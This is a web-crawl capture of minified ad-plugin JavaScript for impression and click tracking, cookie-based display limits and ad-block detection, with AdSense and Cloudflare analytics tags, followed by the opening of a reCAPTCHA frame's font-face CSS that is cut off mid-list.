k.addEventListener("mouseover",ai_mouseoverHander.bind(event,l),!1);k.addEventListener("mouseout",ai_mouseoutHander.bind(event,l),!1)},untrack:function(k){if("function"!=typeof Array.prototype.filter)console.log("Your browser doesn't support Array filter, untrack disabled");else{k.forEach((B,y)=>{B.removeEventListener("mouseover",ai_mouseoverHander,!1);B.removeEventListener("mouseout",ai_mouseoutHander,!1)});var l=function(B){return null===B?!1:!0},r;for(r in this.handlersList){for(var x in this.handlersList[r].target)-1!==
$.inArray(this.handlersList[r].target[x],k)&&(this.handlersList[r].target[x]=null);this.handlersList[r].target=this.handlersList[r].target.filter(l);0===this.handlersList[r].target.length&&(this.handlersList[r]=null)}this.handlersList=this.handlersList.filter(l)}},mouseoverListener:function(k){k.data.handler.over=!0;ai_iframeTracker.retrieveFocus();try{k.data.handler.overCallback(k.data.handler.target,k)}catch(l){}},mouseoutListener:function(k){k.data.handler.over=!1;ai_iframeTracker.retrieveFocus();
try{k.data.handler.outCallback(k.data.handler.target,k)}catch(l){}},retrieveFocus:function(){if(document.activeElement&&"IFRAME"===document.activeElement.tagName){var k=!0;if(document.activeElement.hasAttribute("id")&&"undefined"!==typeof ai_ignore_iframe_ids&&ai_ignore_iframe_ids.constructor===Array){var l=document.activeElement.id;ai_ignore_iframe_ids.forEach(function(x){F(l,x)&&(k=!1)})}if(k&&document.activeElement.hasAttribute("class")&&"undefined"!==typeof ai_ignore_iframe_classes&&ai_ignore_iframe_classes.constructor===
Array){var r=document.activeElement.className;ai_ignore_iframe_classes.forEach(function(x){F(r,x)&&(k=!1)})}k&&(ai_iframeTracker.focusRetriever.focus(),ai_iframeTracker.focusRetrieved=!0)}},windowLoseFocus:function(k){for(var l in this.handlersList)if(!0===this.handlersList[l].over)try{this.handlersList[l].blurCallback(k)}catch(r){}}};function G(k){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?k():document.addEventListener("DOMContentLoaded",
k)}G(function(){ai_iframeTracker.init()});ai_tracking_finished=!1;G(function(){function k(b,m,n,f,d,a,c){b=b.replace("[EVENT]",m);b=b.replace("[BLOCK_NUMBER]",n);b=b.replace("[BLOCK_NAME]",f);b=b.replace("[BLOCK_COUNTER]",d);b=b.replace("[VERSION_NUMBER]",a);b=b.replace("[VERSION_NAME]",c);b=b.replace("[BLOCK_VERSION_NUMBER]",n+(0==a?"":" - "+a));b=b.replace("[BLOCK_VERSION_NAME]",f+(""==c?"":" - "+c));return b=b.replace("[WP_USERNAME]",ai_external_tracking_username)}function l(b,m,n,f,d,a,c){var h=
k(ai_external_tracking_category,b,m,n,f,d,a),g=k(ai_external_tracking_action,b,m,n,f,d,a),q=k(ai_external_tracking_label,b,m,n,f,d,a);if("function"!=typeof ai_external_tracking_event||0!=ai_external_tracking_event({event:b,block:m,block_name:n,block_counter:f,version:d,version_name:a},h,g,q,c))"function"==typeof window.ga&&(b="send","string"==typeof ai_ga_tracker_name?b=ai_ga_tracker_name+"."+b:(m=ga.getAll(),0!=m.length&&(m=m[0].get("name"),"t0"!=m&&(b=m+"."+b))),ga(b,"event",{eventCategory:h,eventAction:g,
eventLabel:q,nonInteraction:c})),"function"==typeof window.gtag&&gtag("event","impression",{event_category:h,event_action:g,event_label:q,non_interaction:c}),"function"==typeof window.__gaTracker&&__gaTracker("send","event",{eventCategory:h,eventAction:g,eventLabel:q,nonInteraction:c}),"object"==typeof window.dataLayer&&window.dataLayer.push({event:"tracking",eventCategory:h,eventAction:g,eventLabel:q}),"object"==typeof _gaq&&_gaq.push(["_trackEvent",h,g,q,void 0,c]),"object"==typeof _paq&&_paq.push(["trackEvent",
h,g,q])}function r(b,m){var n=b[0],f=b[1];if(Number.isInteger(f))if("undefined"==typeof ai_check_data&&"undefined"==typeof ai_check_data_timeout)ai_check_data_timeout=!0,setTimeout(function(){r(b,m)},2500);else{ai_cookie=ai_load_cookie();for(var d in ai_cookie)if(parseInt(n)==parseInt(d))for(var a in ai_cookie[d])if("c"==a){var c=ai_cookie[d][a];if(0<c)if(ai_set_cookie(d,"c",c-1),1==c){c=document.querySelector('span[data-ai-block="'+n+'"]').dataset.aiCfpTime;var h=new Date;h=Math.round(h.getTime()/
1E3);var g=h+604800;ai_set_cookie(d,"c",-g);setTimeout(function(){document.querySelectorAll('span[data-ai-block="'+n+'"]').forEach((e,p)=>{(e=e.closest("div[data-ai]"))&&e.remove()})},50)}else ai_set_cookie(d,"c",c-1)}else"cpt"==a&&(c=ai_cookie[d][a],0<c?(ai_set_cookie(d,"cpt",c-1),1==c&&(c=document.querySelector('span[data-ai-block="'+n+'"]').dataset.aiCfpTime,h=new Date,h=Math.round(h.getTime()/1E3),g=ai_cookie[d].ct,ai_set_cookie(d,"x",g),setTimeout(function(){document.querySelectorAll('span[data-ai-block="'+
n+'"]').forEach((e,p)=>{(e=e.closest("div[data-ai]"))&&e.remove()})},75),"undefined"!=typeof c&&(g=h+86400*c,ai_set_cookie(n,"x",g),document.querySelectorAll("span.ai-cfp").forEach((e,p)=>{p=e.dataset.aiBlock;setTimeout(function(){var v=e.closest("div[data-ai]");v&&v.remove()},50);ai_set_cookie(p,"x",g)})))):ai_check_data.hasOwnProperty(d)&&ai_check_data[d].hasOwnProperty("cpt")&&ai_check_data[d].hasOwnProperty("ct")?ai_cookie.hasOwnProperty(d)&&ai_cookie[d].hasOwnProperty("ct")&&(h=new Date,c=ai_cookie[d].ct-
Math.round(h.getTime()/1E3),0>=c&&(h=Math.round(h.getTime()/1E3),ai_set_cookie(d,"cpt",ai_check_data[d].cpt-1),ai_set_cookie(d,"ct",Math.round(h+86400*ai_check_data[d].ct)))):(ai_cookie.hasOwnProperty(d)&&ai_cookie[d].hasOwnProperty("cpt")&&ai_set_cookie(d,"cpt",""),ai_cookie.hasOwnProperty(d)&&ai_cookie[d].hasOwnProperty("ct")&&ai_set_cookie(d,"ct","")));ai_cookie.hasOwnProperty("G")&&ai_cookie.G.hasOwnProperty("cpt")&&(c=ai_cookie.G.cpt,0<c?(ai_set_cookie("G","cpt",c-1),1==c&&(c=document.querySelector('span[data-ai-block="'+
n+'"]').dataset.aiCfpTime,h=new Date,h=Math.round(h.getTime()/1E3),g=ai_cookie.G.ct,ai_set_cookie(n,"x",g),setTimeout(function(){document.querySelectorAll('span[data-ai-block="'+n+'"]').forEach((e,p)=>{(e=e.closest("div[data-ai]"))&&e.remove()})},75),"undefined"!=typeof c&&(g=h+86400*c,ai_set_cookie(n,"x",g),document.querySelectorAll("span.ai-cfp").forEach((e,p)=>{p=e.dataset.aiBlock;setTimeout(function(){e.closest("div[data-ai]").remove()},50);ai_set_cookie(p,"x",g)})))):ai_check_data.hasOwnProperty("G")&&
ai_check_data.G.hasOwnProperty("cpt")&&ai_check_data.G.hasOwnProperty("ct")?ai_cookie.hasOwnProperty("G")&&ai_cookie.G.hasOwnProperty("ct")&&(h=new Date,c=ai_cookie.G.ct-Math.round(h.getTime()/1E3),0>=c&&(h=Math.round(h.getTime()/1E3),ai_set_cookie("G","cpt",ai_check_data.G.cpt-1),ai_set_cookie("G","ct",Math.round(h+86400*ai_check_data.G.ct)))):(ai_cookie.hasOwnProperty("G")&&ai_cookie.G.hasOwnProperty("cpt")&&ai_set_cookie("G","cpt",""),ai_cookie.hasOwnProperty("G")&&ai_cookie.G.hasOwnProperty("ct")&&
ai_set_cookie("G","ct","")));if(ai_internal_tracking&&"undefined"===typeof ai_internal_tracking_no_clicks){d={action:"ai_ajax",ai_check:ai_data_id,click:n,version:f,type:m};var q=[],u;for(u in d)a=encodeURIComponent(u),c=encodeURIComponent(d[u]),q.push(a+"="+c);q=q.join("&");(async function(){return await (await fetch(ai_ajax_url,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},body:q})).text()})().then(e=>{e=e.trim();""!=e&&(e=JSON.parse(e),"undefined"!=
typeof e["#"]&&e["#"]==n&&(ai_cookie=ai_load_cookie(),e=Math.round((new Date).getTime()/1E3)+43200,ai_cookie.hasOwnProperty(n)&&ai_cookie[n].hasOwnProperty("x")||ai_set_cookie(n,"x",e),setTimeout(function(){document.querySelectorAll('span[data-ai-block="'+n+'"]').forEach((p,v)=>{(p=p.closest("div[data-ai]"))&&p.remove()})},50)))})}if(ai_external_tracking&&"undefined"===typeof ai_external_tracking_no_clicks){var t=b[2],w=b[3];l("click",n,t,b[4],f,w,!1)}"function"==typeof ai_click_action&&ai_click_action(n,
t,f,w)}}function x(){ai_check_data={};if("undefined"==typeof ai_iframe){ai_cookie=ai_load_cookie();document.querySelectorAll(".ai-check-block").forEach((f,d)=>{var a=f.dataset.aiBlock,c=f.dataset.aiDelayPv,h=f.dataset.aiEveryPv,g=f.dataset.aiHash,q=f.dataset.aiMaxImp,u=f.dataset.aiLimitImpPerTime,t=f.dataset.aiLimitImpTime,w=f.dataset.aiMaxClicks,e=f.dataset.aiLimitClicksPerTime,p=f.dataset.aiLimitClicksTime;d=f.dataset.aiGlobalLimitClicksPerTime;f=f.dataset.aiGlobalLimitClicksTime;if("undefined"!=
typeof c&&0<c){ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={});ai_check_data[a].d=c;var v="";ai_cookie.hasOwnProperty(a)&&ai_cookie[a].hasOwnProperty("d")&&(v=ai_cookie[a].d);""===v&&ai_set_cookie(a,"d",c-1)}"undefined"!=typeof h&&2<=h&&(ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={}),"undefined"!==typeof ai_delay_showing_pageviews||ai_cookie.hasOwnProperty(a)&&ai_cookie[a].hasOwnProperty("d")||(ai_cookie.hasOwnProperty(a)||(ai_cookie[a]={}),ai_cookie[a].d=0),ai_check_data[a].e=h);if("undefined"!=
typeof q&&0<q){if(ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={}),ai_check_data[a].i=q,ai_check_data[a].h=g,h=c="",ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("i")&&(h=ai_cookie[a].i),ai_cookie[a].hasOwnProperty("h")&&(c=ai_cookie[a].h)),""===h||c!=g)ai_set_cookie(a,"i",q),ai_set_cookie(a,"h",g)}else ai_cookie.hasOwnProperty(a)&&ai_cookie[a].hasOwnProperty("i")&&(ai_set_cookie(a,"i",""),ai_cookie[a].hasOwnProperty("c")||ai_cookie[a].hasOwnProperty("x")||ai_set_cookie(a,"h",""));
if("undefined"!=typeof u&&0<u&&"undefined"!=typeof t&&0<t){ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={});ai_check_data[a].ipt=u;ai_check_data[a].it=t;q=c="";ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("ipt")&&(c=ai_cookie[a].ipt),ai_cookie[a].hasOwnProperty("it")&&(q=ai_cookie[a].it));if(""===c||""===q)ai_set_cookie(a,"ipt",u),c=new Date,c=Math.round(c.getTime()/1E3),ai_set_cookie(a,"it",Math.round(c+86400*t));0<q&&(c=new Date,c=Math.round(c.getTime()/1E3),q<=c&&(ai_set_cookie(a,
"ipt",u),ai_set_cookie(a,"it",Math.round(c+86400*t))))}else ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("ipt")&&ai_set_cookie(a,"ipt",""),ai_cookie[a].hasOwnProperty("it")&&ai_set_cookie(a,"it",""));if("undefined"!=typeof w&&0<w){if(ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={}),ai_check_data[a].c=w,ai_check_data[a].h=g,u=c="",ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("c")&&(u=ai_cookie[a].c),ai_cookie[a].hasOwnProperty("h")&&(c=ai_cookie[a].h)),""===u||c!=g)ai_set_cookie(a,
"c",w),ai_set_cookie(a,"h",g)}else ai_cookie.hasOwnProperty(a)&&ai_cookie[a].hasOwnProperty("c")&&(ai_set_cookie(a,"c",""),ai_cookie[a].hasOwnProperty("i")||ai_cookie[a].hasOwnProperty("x")||ai_set_cookie(a,"h",""));if("undefined"!=typeof e&&0<e&&"undefined"!=typeof p&&0<p){ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={});ai_check_data[a].cpt=e;ai_check_data[a].ct=p;g=w="";ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("cpt")&&(w=ai_cookie[a].cpt),ai_cookie[a].hasOwnProperty("ct")&&
(g=ai_cookie[a].ct));if(""===w||""===g)ai_set_cookie(a,"cpt",e),c=new Date,c=Math.round(c.getTime()/1E3),ai_set_cookie(a,"ct",Math.round(c+86400*p));0<g&&(c=new Date,c=Math.round(c.getTime()/1E3),g<=c&&(ai_set_cookie(a,"cpt",e),ai_set_cookie(a,"ct",Math.round(c+86400*p))))}else ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("cpt")&&ai_set_cookie(a,"cpt",""),ai_cookie[a].hasOwnProperty("ct")&&ai_set_cookie(a,"ct",""));if("undefined"!=typeof d&&0<d&&"undefined"!=typeof f&&0<f){ai_check_data.hasOwnProperty("G")||
(ai_check_data.G={});ai_check_data.G.cpt=d;ai_check_data.G.ct=f;a=e="";ai_cookie.hasOwnProperty("G")&&(ai_cookie.G.hasOwnProperty("cpt")&&(e=ai_cookie.G.cpt),ai_cookie.G.hasOwnProperty("ct")&&(a=ai_cookie.G.ct));if(""===e||""===a)ai_set_cookie("G","cpt",d),c=new Date,c=Math.round(c.getTime()/1E3),ai_set_cookie("G","ct",Math.round(c+86400*f));0<a&&(c=new Date,c=Math.round(c.getTime()/1E3),a<=c&&(ai_set_cookie("G","cpt",d),ai_set_cookie("G","ct",Math.round(c+86400*f))))}else ai_cookie.hasOwnProperty("G")&&
(ai_cookie.G.hasOwnProperty("cpt")&&ai_set_cookie("G","cpt",""),ai_cookie.G.hasOwnProperty("ct")&&ai_set_cookie("G","ct",""))});document.querySelectorAll(".ai-check-block").forEach((f,d)=>{f.classList.remove("ai-check-block")});for(var b in ai_cookie)for(var m in ai_cookie[b])if("d"==m){var n=ai_cookie[b][m];0<n?ai_set_cookie(b,"d",n-1):ai_check_data.hasOwnProperty(b)&&ai_check_data[b].hasOwnProperty("e")?ai_set_cookie(b,"d",ai_check_data[b].e-1):ai_check_data.hasOwnProperty(b)&&ai_check_data[b].hasOwnProperty("d")||
ai_set_cookie(b,"d","")}}}function B(){if(ai_track_pageviews){var b=document.documentElement.clientWidth,m=window.innerWidth,n=b<m?m:b,f=0;ai_viewport_widths.every((h,g)=>n>=h?(f=ai_viewport_indexes[g],!1):!0);b=document.querySelector(b64d("Ym9keQ==")).getAttribute(b64d(ai_adb_attribute));if("string"===typeof b)var d=b==b64d("bWFzaw==");"string"===typeof b&&"boolean"===typeof d&&d&&(ai_external_tracking&&l("ad blocking",0,ai_viewport_names[f-1],0,0,"",!0),f|=128);y=[0,f]}x();ai_process_impressions();
if(0!=y.length&&ai_internal_tracking){d={action:"ai_ajax",ai_check:ai_data_id};var a=[],c;for(c in d)b=encodeURIComponent(c),m=encodeURIComponent(d[c]),a.push(b+"="+m);b=encodeURIComponent("views[]");m=encodeURIComponent(0);a.push(b+"="+m);b=encodeURIComponent("versions[]");m=encodeURIComponent(f);a.push(b+"="+m);a=a.join("&");(async function(){return await (await fetch(ai_ajax_url,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},body:a})).text()})().then(h=>
{})}ai_tracking_finished=!0}ai_debug_tracking&&(ai_ajax_url+="?ai-debug-tracking=1");Number.isInteger=Number.isInteger||function(b){return"number"===typeof b&&isFinite(b)&&Math.floor(b)===b};ai_install_standard_click_trackers=function(b){"undefined"==typeof b&&(b=document.querySelector("body"));b=b.querySelectorAll("div.ai-track[data-ai]");var m=[];b.forEach((f,d)=>{if(f.offsetWidth||f.offsetHeight||f.getClientRects().length)f.querySelectorAll("div.ai-lazy, div.ai-wait-for-interaction, div.ai-manual, div.ai-list-manual, div.ai-manual-auto, div.ai-delayed").length||
m.push(f)});var n=[];m.forEach((f,d)=>{f.classList.remove("ai-track");n.push.apply(n,f.querySelectorAll("a"))});b=n;0!=b.length&&(ai_advanced_click_detection?b.forEach((f,d)=>{f.addEventListener("click",()=>{for(var a=f.closest("div[data-ai]");null!==a&&a.hasAttribute("data-ai");){var c=JSON.parse(b64d(a.getAttribute("data-ai")));"undefined"!==typeof c&&c.constructor===Array&&Number.isInteger(c[1])&&!a.classList.contains("clicked")&&(a.classList.add("clicked"),r(c,"a.click"));a=a.parentElement.closest("div[data-ai]")}})}):
b.forEach((f,d)=>{f.addEventListener("click",()=>{for(var a=f.closest("div[data-ai]");null!==a&&a.hasAttribute("data-ai");){var c=JSON.parse(b64d(a.getAttribute("data-ai")));"undefined"!==typeof c&&c.constructor===Array&&Number.isInteger(c[1])&&(r(c,"a.click"),clicked=!0);a=a.parentElement.closest("div[data-ai]")}})}))};ai_install_click_trackers=function(b){"undefined"==typeof b&&(b=document.querySelector("body"));if(ai_advanced_click_detection){var m=b.querySelectorAll("div.ai-track[data-ai], div.ai-rotate[data-info] div.ai-track[data-ai]"),
n=[];m.forEach((d,a)=>{(d.offsetWidth||d.offsetHeight||d.getClientRects().length)&&n.push(d)});b.hasAttribute("data-ai")&&b.classList.contains("ai-track")&&(b.offsetWidth||b.offsetHeight||b.getClientRects().length)&&n.push(b);var f=[];n.forEach((d,a)=>{d.querySelectorAll("div.ai-lazy, div.ai-wait-for-interaction, div.ai-manual, div.ai-list-manual, div.ai-manual-auto, div.ai-delayed").length||f.push(d)});m=f;0!=m.length&&m.forEach((d,a)=>{installIframeTracker({blurCallback:function(){if(null!=this.ai_data&&
null!=wrapper&&!wrapper.classList.contains("clicked")){wrapper.classList.add("clicked");r(this.ai_data,"blurCallback");for(var c=wrapper.querySelector("div[data-ai]");null!=c&&(c.offsetWidth||c.offsetHeight||c.getClientRects().length)&&c.hasAttribute("data-ai");){var h=JSON.parse(b64d(c.getAttribute("data-ai")));"undefined"!==typeof h&&h.constructor===Array&&Number.isInteger(h[1])&&r(h,"blurCallback INNER");c=c.querySelector("div[data-ai]")}}},overCallback:function(c){c=c.closest("div[data-ai]");
if(c.hasAttribute("data-ai")){var h=JSON.parse(b64d(c.getAttribute("data-ai")));"undefined"!==typeof h&&h.constructor===Array&&Number.isInteger(h[1])?(wrapper=c,this.ai_data=h):(null!=wrapper&&wrapper.classList.remove("clicked"),this.ai_data=wrapper=null)}},outCallback:function(c){null!=wrapper&&wrapper.classList.remove("clicked");this.ai_data=wrapper=null},focusCallback:function(c){if(null!=this.ai_data&&null!=wrapper&&!wrapper.classList.contains("clicked"))for(wrapper.classList.add("clicked"),r(this.ai_data,
"focusCallback"),c=wrapper.querySelector("div[data-ai]");null!=c&&(c.offsetWidth||c.offsetHeight||c.getClientRects().length)&&c.hasAttribute("data-ai");){var h=JSON.parse(b64d(c.getAttribute("data-ai")));"undefined"!==typeof h&&h.constructor===Array&&Number.isInteger(h[1])&&r(h,"focusCallback INNER");c=c.querySelector("div[data-ai]")}},wrapper:null,ai_data:null,block:null,version:null},d)})}ai_install_standard_click_trackers(b)};var y=[];ai_process_impressions=function(b){"undefined"==typeof b&&(b=
document.querySelector("body"));var m=[],n=[],f=[],d=[],a=[];0!=y.length&&(m.push(y[0]),n.push(y[1]),f.push("Pageviews"),a.push(0),d.push(""));var c=b.querySelectorAll("div.ai-track[data-ai], div.ai-rotate[data-info] div.ai-track[data-ai]"),h=[];c.forEach((e,p)=>{(e.offsetWidth||e.offsetHeight||e.getClientRects().length)&&!e.classList.contains("ai-no-pageview")&&h.push(e)});null!==b&&b.hasAttribute("data-ai")&&b.classList.contains("ai-track")&&!b.classList.contains("ai-no-pageview")&&(b.offsetWidth||
b.offsetHeight||b.getClientRects().length)&&h.push(b);c=h;0!=c.length&&c.forEach((e,p)=>{if(e.hasAttribute("data-ai")){p="";for(var v=1;9>=v;v++)if(e.hasAttribute("data-ai-"+v))p=e.getAttribute("data-ai-"+v);else break;""!=p&&e.setAttribute("data-ai",p);p=JSON.parse(b64d(e.getAttribute("data-ai")));if("undefined"!==typeof p&&p.constructor===Array){v=0;var z=e.querySelectorAll("div.ai-rotate[data-info]");1==z.length&&(v=JSON.parse(b64d(z[0].dataset.info))[1]);if(Number.isInteger(p[0])&&0!=p[0]&&Number.isInteger(p[1])){z=
0;var C=e.classList.contains("ai-no-tracking"),A=document.querySelector(b64d("Ym9keQ==")).getAttribute(b64d(ai_adb_attribute));if("string"===typeof A)var D=A==b64d("bWFzaw==");if("string"===typeof A&&"boolean"===typeof D){var E=e.offsetHeight;A=e.querySelectorAll(".ai-attributes");A.length&&A.forEach((H,J)=>{E>=e.offsetHeight&&(E-=e.offsetHeight)});A=e.querySelectorAll(".ai-code");E=0;A.length&&A.forEach((H,J)=>{E+=H.offsetHeight});D&&0===E&&(z=128)}0!=e.querySelectorAll("div.ai-lazy, div.ai-wait-for-interaction, div.ai-manual, div.ai-list-manual, div.ai-manual-auto, div.ai-delayed").length&&
(C=!0);if(!C)if(0==v)m.push(p[0]),n.push(p[1]|z),f.push(p[2]),d.push(p[3]),a.push(p[4]);else for(D=1;D<=v;D++)m.push(p[0]),n.push(D|z),f.push(p[2]),d.push(p[3]),a.push(p[4])}}}});ai_cookie=ai_load_cookie();for(var g in ai_cookie)if(m.includes(parseInt(g)))for(var q in ai_cookie[g])"i"==q?(b=ai_cookie[g][q],0<b&&(1==b?(b=new Date,b=Math.round(b.getTime()/1E3)+604800,ai_set_cookie(g,"i",-b)):ai_set_cookie(g,"i",b-1))):"ipt"==q&&(b=ai_cookie[g][q],0<b?ai_set_cookie(g,"ipt",b-1):ai_check_data.hasOwnProperty(g)&&
ai_check_data[g].hasOwnProperty("ipt")&&ai_check_data[g].hasOwnProperty("it")?ai_cookie.hasOwnProperty(g)&&ai_cookie[g].hasOwnProperty("it")&&(b=new Date,0>=ai_cookie[g].it-Math.round(b.getTime()/1E3)&&(b=Math.round(b.getTime()/1E3),ai_set_cookie(g,"ipt",ai_check_data[g].ipt),ai_set_cookie(g,"it",Math.round(b+86400*ai_check_data[g].it)))):(ai_cookie.hasOwnProperty(g)&&ai_cookie[g].hasOwnProperty("ipt")&&ai_set_cookie(g,"ipt",""),ai_cookie.hasOwnProperty(g)&&ai_cookie[g].hasOwnProperty("it")&&ai_set_cookie(g,
"it","")));if(m.length){if(ai_internal_tracking&&"undefined"===typeof ai_internal_tracking_no_impressions){y=[];g={action:"ai_ajax",ai_check:ai_data_id};var u=[],t;for(t in g)q=encodeURIComponent(t),b=encodeURIComponent(g[t]),u.push(q+"="+b);for(var w in m)q=encodeURIComponent("views[]"),b=encodeURIComponent(m[w]),u.push(q+"="+b);for(w in n)q=encodeURIComponent("versions[]"),b=encodeURIComponent(n[w]),u.push(q+"="+b);u=u.join("&");(async function(){return await (await fetch(ai_ajax_url,{method:"POST",
headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},body:u})).text()})().then(e=>{e=e.trim();if(""!=e&&(e=JSON.parse(e),"undefined"!=typeof e["#"])){ai_cookie=ai_load_cookie();var p=Math.round((new Date).getTime()/1E3)+43200,v=[],z;for(z in e["#"])ai_cookie.hasOwnProperty(e["#"][z])&&ai_cookie[e["#"][z]].hasOwnProperty("x")||ai_set_cookie(e["#"][z],"x",p);setTimeout(function(){for(w=0;w<v.length;++w)document.querySelectorAll('span[data-ai-block="'+v[w]+'"]').forEach((C,A)=>
{(C=C.closest("div[data-ai]"))&&C.remove()})},50)}})}if(ai_external_tracking&&"undefined"===typeof ai_external_tracking_no_impressions)for(t=0;t<m.length;t++)0!=m[t]&&l("impression",m[t],f[t],a[t],n[t],d[t],!0)}};window.addEventListener("load",b=>{"undefined"==typeof ai_delay_tracking&&(ai_delay_tracking=0);setTimeout(B,ai_delay_tracking+1400);setTimeout(ai_install_click_trackers,ai_delay_tracking+1500)})})};

ai_js_code = true;
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9196998816474523"
     crossorigin="anonymous"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8727fc190210484dadf77573bebf0833","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdYw9YpAAAAAGtfm8AuOToHXGYhd6V4GhoQR1Lm&co=aHR0cHM6Ly93d3cucGFydGl0YWl2YS5pdDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=4e7j9dnm96tq
body_size: 48648
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, 